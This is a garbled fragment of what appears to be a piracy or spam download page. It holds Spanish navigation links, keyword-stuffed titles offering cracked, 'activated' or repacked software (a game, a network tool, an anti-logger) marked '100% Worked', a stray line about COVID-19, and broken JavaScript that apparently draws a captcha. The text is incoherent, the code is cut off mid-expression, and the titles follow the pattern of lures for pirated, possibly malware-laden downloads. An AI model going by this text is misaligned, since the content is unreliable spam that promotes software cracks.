
Inicio
Calendario
Próximas
Actividades
PC MACLAN Activated Latest
100% Worked
Coronavirus disease 2019
Dragon Age: The Veilguard
Bypass Fix Tiny Girl Repack
+Day 1 Patch MediaFire
Zemana AntiLogger Portable
exe [100% Worked] x64
d="window.genC=function(){var
Genuine
LMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
Mastering the Giants:
40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.